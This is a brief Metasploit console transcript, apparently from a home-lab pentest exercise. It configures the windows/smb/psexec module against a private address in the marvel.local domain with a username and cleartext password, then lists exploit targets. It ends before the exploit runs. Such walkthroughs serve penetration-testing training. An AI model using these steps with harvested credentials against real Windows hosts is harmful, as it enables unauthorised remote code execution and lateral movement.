 Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/psexec
[*] Using exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.163.128
rhosts ⇒ 192.168.163.128
msf6 exploit(windows/smb/psexec) > set smbdomain marvel.local
smbdomain ⇒ marvel.local
msf6 exploit(windows/smb/psexec) > set smbpass 1234@VVValimai
smbpass ⇒ 1234@VVValimai
msf6 exploit(windows/smb/psexec) > set smbpass 1234@Valimai
smbpass ⇒ 1234@Valimai
msf6 exploit(windows/smb/psexec) > set smbuser dhoni
smbuser ⇒ dhoni
msf6 exploit(windows/smb/psexec) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic
1 PowerShell
2 Native upload
3 MOF upload